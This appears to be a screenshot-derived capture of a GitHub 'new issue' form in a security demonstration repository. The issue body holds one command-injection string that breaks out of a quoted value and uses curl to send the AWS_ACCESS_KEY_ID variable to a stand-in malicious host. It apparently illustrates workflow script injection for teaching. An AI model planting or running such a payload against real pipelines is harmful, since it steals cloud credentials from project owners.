 maxacademind1 / gh-security Public Pin Unwat
Code Issues 2 Pull requests Actions Projects Wiki Security Insights Settings
a"; curl http://my-bad-site.com?abc=$AWS_ACCESS_KEY_ID
Write Preview H B I @
Leave a comment
Attach files by dragging & dropping, selecting or pasting them.
Styling with Markdown is supported Submit new issue